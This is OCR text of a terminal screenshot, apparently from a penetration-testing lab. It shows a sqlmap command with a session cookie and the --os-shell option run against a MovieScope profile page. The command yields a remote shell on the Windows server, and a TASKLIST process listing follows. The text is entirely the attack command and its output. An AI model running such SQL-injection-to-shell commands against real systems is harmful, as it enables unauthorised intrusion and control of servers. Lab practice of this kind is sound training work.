 Applications Places System Wed Mar 13, 02:5
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jWydNf8wro=; ui-tabs-1=0" --os-shell - Parrot Termin
File Edit View Search Terminal Help
os-shell> TASKLIST
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
NULL
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 0 8 K
System 4 0 160 K
Registry 84 0 65,976 K
smss.exe 340 0 1,204 K
csrss.exe 444 0 5,436 K
csrss.exe 520 1 4,700 K
wininit.exe 540 0 6,800 K
winlogon.exe 576 1 12,188 K
services.exe 660 0 10,120 K
lsass.exe 672 0 16,496 K
svchost.exe 780 0 3,816 K
svchost.exe 804 0 13,812 K
fontdrvhost.exe 828 1 4,344 K
fontdrvhost.exe 836 0 3,800 K
svchost.exe 912 0 9,152 K
svchost.exe 968 0 7,932 K
dwm.exe 1020 1 36,772 K
svchost.exe 468 0 12,868 K
svchost.exe 652 0 7,892 K
Menu [Home - MovieScope ... sqlmap -u "http://ww...